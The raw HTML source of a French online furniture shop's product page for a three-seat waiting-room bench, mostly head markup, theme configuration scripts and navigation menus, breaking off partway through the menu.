

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html
body_size: 571820
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"><title>Banc design UNI ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, piétement acier</title><meta name="description" content="Banc design ou assise sur poutre pour salle d&#039;attente UNI assise 3 places avec tablette ronde. Piétement acier + réglage au sol, Finition peinture polyester argent. Assise option ignifugé, couleurs anthracite et moka"><meta name="keywords" content="banc design ou assise sur poutre pour salle d&#039;attente uni assise plastique 3 places avec plateau,piétement acier"><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"><meta property="og:title" content="Banc design UNI ou assise sur poutre pour salle d&#039;attente, assise plastique 3 places avec tablette, piétement acier"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Banc design ou assise sur poutre pour salle d&#039;attente UNI assise 3 places avec tablette ronde. Piétement acier + réglage au sol, Finition peinture polyester argent. Assise option ignifugé, couleurs anthracite et moka"><meta property="og:image" content="https://www.100chaises.fr/97952-thickbox_default/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "35e6adbd5c6213b7e34fe224b3fe2b5d";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Banc design UNI ou assise sur poutre pour salle d'attente, assise plastique 3 places avec tablette, pi\u00e9tement acier","description":"Banc design ou assise sur poutre pour salle d'attente UNI assise 3 places avec tablette ronde. Pi\u00e9tement acier + r\u00e9glage au sol, Finition peinture polyester argent. Assise option ignifug\u00e9, couleurs anthracite et moka","keywords":"banc design ou assise sur poutre pour salle d'attente uni assise plastique 3 places avec plateau,pi\u00e9tement acier","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1086":true,"product-Banc design UNI, ou assise sur poutre pour salle d'attente, assise plastique 3 places avec tablette, pi\u00e9tement acier peint.":true,"product-id-category-152":true,"product-id-manufacturer-22":true,"product-id-supplier-20":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Banquettes - bancs - poufs","url":"https:\/\/www.100chaises.fr\/152-banquettes-bancs-poufs-siege-sur-poutre"},{"title":"Banc design UNI, ou assise sur poutre pour salle d'attente, assise plastique 3 places avec tablette, pi\u00e9tement acier peint.","url":"https:\/\/www.100chaises.fr\/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770145099,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="1056.5"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="1267.8"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="23.000000"><meta property="product:weight:units" content="kg"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1086 product-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint- product-id-category-152 product-id-manufacturer-22 product-id-supplier-20 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a 